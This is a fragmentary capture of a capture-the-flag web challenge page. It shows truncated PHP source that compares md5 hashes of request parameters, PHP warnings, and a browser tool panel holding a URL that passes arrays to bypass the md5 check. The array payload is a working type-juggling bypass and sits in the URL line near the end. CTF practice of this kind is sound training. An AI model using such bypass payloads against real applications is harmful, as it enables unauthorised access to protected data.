 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['
md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['pas
highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get
real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first steponly one way to get the flag
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS Other
Load URL
http://8ebfb62a-c398-4a70-a021-12aa17c3c844.node5.buuoj.cn:81/?gg[]=gg&id[]=id
Split URL